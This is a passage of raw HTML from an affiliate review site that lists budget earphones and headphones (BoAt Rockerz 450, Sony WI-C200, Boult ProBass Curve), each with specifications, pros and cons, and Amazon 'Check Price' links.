su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> It has long battery life.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> One of the best Bluetooth earphones under 1000 rupees.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Very lightweight and durable earphones.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Clear HD calls with passive noise cancellation properties.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> The Bluetooth version is a bit old.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Sound quality is not appropriate for gaming.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Earbuds of these earphones can be a little uncomfortable for long use.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Little distortion occurs at high volumes.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3dkyFGi" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="has-text-align-center eplus-EkT9TX wp-block-heading">Latest blog</h2><div class="wp-block-uagb-post-carousel uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-c91c7811     uagb-post__arrow-outside uagb-slick-carousel uagb-post__items uagb-post__columns-3 is-carousel uagb-post__columns-tablet-2 uagb-post__columns-mobile-1 uagb-post__carousel_equal-height" data-total="4" style=""><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://www.gamingaccessories.in/best-earphones-under-600/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="850" height="478" src="https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1-1024x576.png" class="attachment-large size-large" alt="Best Earphones Under 600 Rs" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1-1024x576.png 1024w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1-300x169.png 300w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1-150x84.png 150w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1-768x432.png 768w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1-360x203.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Earphones-Under-600-Rs-2-1.png 1200w" sizes="auto, (max-width: 850px) 100vw, 850px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://www.gamingaccessories.in/best-earphones-under-600/" target="_self" rel="bookmark noopener noreferrer">Top 15 Best Earphones Under 600 Rs in India 2021</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div><div class="uagb-post__text uagb-post__cta wp-block-button">
<a class="wp-block-button__link uagb-text-link" style="" href="https://www.gamingaccessories.in/best-earphones-under-600/" target="_self" rel="bookmark noopener noreferrer">Read More</a></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://www.gamingaccessories.in/10-best-graphics-card-under-15000/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="850" height="478" src="https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Graphics-Card-Under-15000-1-1024x576.png" class="attachment-large size-large" alt="Best Graphics Card Under 15000" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Graphics-Card-Under-15000-1-1024x576.png 1024w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Graphics-Card-Under-15000-1-300x169.png 300w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Graphics-Card-Under-15000-1-150x84.png 150w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Graphics-Card-Under-15000-1-768x432.png 768w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Graphics-Card-Under-15000-1-360x203.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Best-Graphics-Card-Under-15000-1.png 1200w" sizes="auto, (max-width: 850px) 100vw, 850px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://www.gamingaccessories.in/10-best-graphics-card-under-15000/" target="_self" rel="bookmark noopener noreferrer">#10 Best Graphics Card Under 15000</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div><div class="uagb-post__text uagb-post__cta wp-block-button">
<a class="wp-block-button__link uagb-text-link" style="" href="https://www.gamingaccessories.in/10-best-graphics-card-under-15000/" target="_self" rel="bookmark noopener noreferrer">Read More</a></div></article><article class="uagb-post__inner-wrap"><h4 class="uagb-post__title uagb-post__text">
<a href="https://www.gamingaccessories.in/__trashed/" target="_self" rel="bookmark noopener noreferrer">Best Gaming Mouse Under Rs.1,000 (September 2021)</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div><div class="uagb-post__text uagb-post__cta wp-block-button">
<a class="wp-block-button__link uagb-text-link" style="" href="https://www.gamingaccessories.in/__trashed/" target="_self" rel="bookmark noopener noreferrer">Read More</a></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://www.gamingaccessories.in/4-things-to-consider-before-buying-an-oculus-gaming-headset/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="288" src="https://www.gamingaccessories.in/wp-content/uploads/2021/09/Buying-Guide-For-Vr-Gaming-Headphone.png" class="attachment-large size-large" alt="Buying Guide For VR Gaming Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/09/Buying-Guide-For-Vr-Gaming-Headphone.png 512w, https://www.gamingaccessories.in/wp-content/uploads/2021/09/Buying-Guide-For-Vr-Gaming-Headphone-300x169.png 300w, https://www.gamingaccessories.in/wp-content/uploads/2021/09/Buying-Guide-For-Vr-Gaming-Headphone-150x84.png 150w, https://www.gamingaccessories.in/wp-content/uploads/2021/09/Buying-Guide-For-Vr-Gaming-Headphone-360x203.png 360w" sizes="auto, (max-width: 512px) 100vw, 512px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://www.gamingaccessories.in/4-things-to-consider-before-buying-an-oculus-gaming-headset/" target="_self" rel="bookmark noopener noreferrer">4 Things To Consider Before Buying An Oculus Gaming Headset</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div><div class="uagb-post__text uagb-post__cta wp-block-button">
<a class="wp-block-button__link uagb-text-link" style="" href="https://www.gamingaccessories.in/4-things-to-consider-before-buying-an-oculus-gaming-headset/" target="_self" rel="bookmark noopener noreferrer">Read More</a></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://www.gamingaccessories.in/best-motherboard-for-gaming-under-5000/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="850" height="478" src="https://www.gamingaccessories.in/wp-content/uploads/2021/03/Top-3-Best-Motherboard-For-Gaming-Under-5000-1-1-1024x576.png" class="attachment-large size-large" alt="Top 3 Best Motherboard For Gaming Under 5000" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/03/Top-3-Best-Motherboard-For-Gaming-Under-5000-1-1-1024x576.png 1024w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Top-3-Best-Motherboard-For-Gaming-Under-5000-1-1-300x169.png 300w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Top-3-Best-Motherboard-For-Gaming-Under-5000-1-1-150x84.png 150w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Top-3-Best-Motherboard-For-Gaming-Under-5000-1-1-768x432.png 768w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Top-3-Best-Motherboard-For-Gaming-Under-5000-1-1-360x203.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/03/Top-3-Best-Motherboard-For-Gaming-Under-5000-1-1.png 1120w" sizes="auto, (max-width: 850px) 100vw, 850px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://www.gamingaccessories.in/best-motherboard-for-gaming-under-5000/" target="_self" rel="bookmark noopener noreferrer">Top 3 Best Motherboard For Gaming Under 5000</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div><div class="uagb-post__text uagb-post__cta wp-block-button">
<a class="wp-block-button__link uagb-text-link" style="" href="https://www.gamingaccessories.in/best-motherboard-for-gaming-under-5000/" target="_self" rel="bookmark noopener noreferrer">Read More</a></div></article><article class="uagb-post__inner-wrap"><div class='uagb-post__image'>
<a href="https://www.gamingaccessories.in/best-gaming-keyboards-under-2000/" target="_self" rel="bookmark noopener noreferrer"><img loading="lazy" decoding="async" width="850" height="478" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/best-gaming-keyboard-under-2000-2-1-1-1024x576.png" class="attachment-large size-large" alt="best gaming keyboard under 2000" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/best-gaming-keyboard-under-2000-2-1-1-1024x576.png 1024w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/best-gaming-keyboard-under-2000-2-1-1-300x169.png 300w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/best-gaming-keyboard-under-2000-2-1-1-150x84.png 150w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/best-gaming-keyboard-under-2000-2-1-1-768x432.png 768w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/best-gaming-keyboard-under-2000-2-1-1-360x203.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/best-gaming-keyboard-under-2000-2-1-1.png 1200w" sizes="auto, (max-width: 850px) 100vw, 850px" />					</a></div><h4 class="uagb-post__title uagb-post__text">
<a href="https://www.gamingaccessories.in/best-gaming-keyboards-under-2000/" target="_self" rel="bookmark noopener noreferrer">Best Gaming Keyboards Under 2000</a></h4><div class='uagb-post__text uagb-post-grid-byline'></div><div class="uagb-post__text uagb-post__cta wp-block-button">
<a class="wp-block-button__link uagb-text-link" style="" href="https://www.gamingaccessories.in/best-gaming-keyboards-under-2000/" target="_self" rel="bookmark noopener noreferrer">Read More</a></div></article></div><h2 class="eplus-MutqbJ wp-block-heading">6. <a href="https://amzn.to/3apR2HW" target="_blank" rel="noreferrer noopener nofollow">BoAt Rockerz 450 Bluetooth On-Ear Headphone</a> :</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-7e2f2acf"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-986f3150"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-MRHbTn"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-2-1.png" alt="BoAt Rockerz 450 Bluetooth On-Ear Headphone" class="wp-image-1972" title="BoAt Rockerz 450 Bluetooth On-Ear Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-e0abd686"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-GmjeRG"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-1-1.png" alt="BoAt Rockerz 450 Bluetooth On-Ear Headphone" class="wp-image-1973" title="BoAt Rockerz 450 Bluetooth On-Ear Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-6a3966a2"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-03G0K6"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-3.png" alt="BoAt Rockerz 450 Bluetooth On-Ear Headphone" class="wp-image-1974" title="BoAt Rockerz 450 Bluetooth On-Ear Headphone" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/BoAt-Rockerz-450-Bluetooth-On-Ear-Headphone-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-Vep5Pn">The boat is one of the best headphones companies that offers so many great music accessories. Quality and durability are the two most important things you can expect from any Boat’s peripheral. This Boat Bluetooth on-ear headphone with mic is one of the best selling items under an affordable range. It looks elegant and classy due to its neutral colors and matt finished surface.</p><p class="eplus-Q9xNaC">It is compatible with both android and iOs. The Bluetooth version of this headphone is v4.2 with a 10m range to provide a consistent music experience. It takes 2 hours for 100% charging and serves 15 hours of playback time.</p><p class="eplus-T6CjpT">This one is a wireless headphone and it has a jack for a 3.5mm aux cable as well. Rockerz 450 headphones have a perfect comfortable design with a lightweight built and adjustable band and earcups. There are 40mm inbuilt drivers, with HD sound quality that makes this classic Boat product.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> You get premium quality headphones at a very reasonable price.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Adjustable ear cups and bands make your music experience more flexible.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Comes with a strong bass and HD music quality.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> The connectivity range of this headphone is remarkable.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Aux cable is not provided with this purchase.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> In a longer use, ear cups get warm and make you sweat.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> Noise cancellation quality is not available in this headphone.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/3apR2HW" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-JZJAfp wp-block-heading">7. <a href="https://amzn.to/2ZlKW4V" target="_blank" rel="noreferrer noopener nofollow">Sony WI-C200 Wireless In-Ear Headphones</a> :</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-4953b925"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-a5d4900c"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-Tt18Zr"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-4.png" alt="Sony WI-C200 Wireless In-Ear Headphones" class="wp-image-1922" title="Sony WI-C200 Wireless In-Ear Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-4.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-4-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-4-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-4-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-4-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-5ba31917"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-vmKxYM"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-1-1.png" alt="Sony WI-C200 Wireless In-Ear Headphones" class="wp-image-1923" title="Sony WI-C200 Wireless In-Ear Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-2ca16383"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-ge9HnW"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-2-1.png" alt="Sony WI-C200 Wireless In-Ear Headphones" class="wp-image-1924" title="Sony WI-C200 Wireless In-Ear Headphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Sony-WI-C200-Wireless-In-Ear-Headphones-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-1GS07m">When you hear Sony you instantly think about the great quality of music. Because this brand has earned a huge amount of value due to its constant approach towards revolutionary technology. This Sony WI-C200 is another awesome installment of earphones by Sony under 2000 INR.</p><p class="eplus-yErXyD">It is a neckband wireless model with magnetic earbuds so that users can have a tangle-free and best music experience. With 100% charging, you can expect up to 15 hours of battery life. So if you just want to get 60 minutes of playback time you only need to charge it for 10 minutes, that’s how fast and long the charging quality it has. The inline control panel in this earphone helps you to manage your calls, music tracks, volume, and google assistant.</p><p class="eplus-aHdly8">This Sony WI-C200 wireless in-ear headphones come in two lovely colors- Black and white. You also get extra pairs of earbuds with this purchase.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Pros</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-check-circle" style="color:#27C110"></i> Easy and tactile control buttons on the in-line panel.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Lightweight and portable pair of earphones.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> You get HD calls with a mic for a hands-free experience.</li><li><i class="sui sui-check-circle" style="color:#27C110"></i> Premium and long-lasting quality.</li></ul></div></div></div></div></div><div class="su-column su-column-size-1-2 consbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" id="" style="border-color:#;border-radius:3px;"><div class="su-box-title" style="background-color:#;color:#000000;border-top-left-radius:1px;border-top-right-radius:1px">Cons</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px"><div class="su-list" style="margin-left:0px"><ul><li><i class="sui sui-times-circle" style="color:#ff0000"></i> This Bluetooth earphone has no noise cancellation feature.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> It is a bit delicate in design.</li><li><i class="sui sui-times-circle" style="color:#ff0000"></i> No waterproof or sweatproof.</li></ul></div></div></div></div></div></div><div class="su-button-center"><a href="https://amzn.to/2ZlKW4V" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#ff6600;border-color:#cc5200;border-radius:50px" target="_blank" rel="nofollow"><span style="color:#ffffff;padding:0px 24px;font-size:18px;line-height:36px;border-color:#ff944d;border-radius:50px;text-shadow:none"> Check Price</span></a></div><h2 class="eplus-MxWmxF wp-block-heading">8. <a href="https://amzn.to/2Nbf40q" target="_blank" rel="noreferrer noopener nofollow">Boult Audio ProBass Curve Wireless Neckband Earphones</a>:</h2><section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignundefined uagb-columns__reverse-tablet uagb-columns__reverse-mobile uagb-block-eb1b032c"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3"><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-605d3184"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-1y1FW5"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-2-1.png" alt="Boult Audio ProBass Curve Wireless Neckband Earphones" class="wp-image-1927" title="Boult Audio ProBass Curve Wireless Neckband Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-2-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-2-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-2-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-2-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-2-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-7c1105ba"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-ig0grA"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-1-1.png" alt="Boult Audio ProBass Curve Wireless Neckband Earphones" class="wp-image-1928" title="Boult Audio ProBass Curve Wireless Neckband Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-1-1.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-1-1-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-1-1-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-1-1-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-1-1-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div><div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-7cff61d5"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap"><figure class="wp-block-image size-large eplus-rAfKl8"><img loading="lazy" decoding="async" width="440" height="540" src="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-3.png" alt="Boult Audio ProBass Curve Wireless Neckband Earphones" class="wp-image-1929" title="Boult Audio ProBass Curve Wireless Neckband Earphones" srcset="https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-3.png 440w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-3-244x300.png 244w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-3-122x150.png 122w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-3-360x442.png 360w, https://www.gamingaccessories.in/wp-content/uploads/2021/02/Boult-Audio-ProBass-Curve-Wireless-Neckband-Earphones-3-150x184.png 150w" sizes="auto, (max-width: 440px) 100vw, 440px" /></figure></div></div></div></section><p class="eplus-0fbPDo">These wireless neckband earphones are from an American brand boult audio. It is one of the best earphones under 2000 rupees of budget. It is available in some eye-catchy colors like red, black, blue, yellow, grey, and green.</p><p class="eplus-Y7oSbm">This earphone has great battery life and audio quality. It takes 1-1.5 hours to charge completely and provides 10-12 hours of playback time. It has v5.0 version Bluetooth to give a wide range of transmission to users.</p><p class="eplus-ddKpGp">It has built-in micro woofers to produce deep bass and its aerospace-grade AL drivers help to give isolating noise performance in any environment. Wires and earbuds are made up of IPX5 water-resistant material which makes these earphones waterproof and sweatproof.</p><p class="eplus-gKXr4R">The magnetic earbuds keep your earphones tangle-free and easy to carry and It is the best earphones for daily use. You get tactile buttons with a mic on the control panel to manage calls, music, and voice assistant.</p><div class="su-row proscons"><div class="su-column su-column-size-1-2 prosbox"><div class="su-column-inner su-u-clearfix su-u-trim"><div class="su-box su-box-style-default" 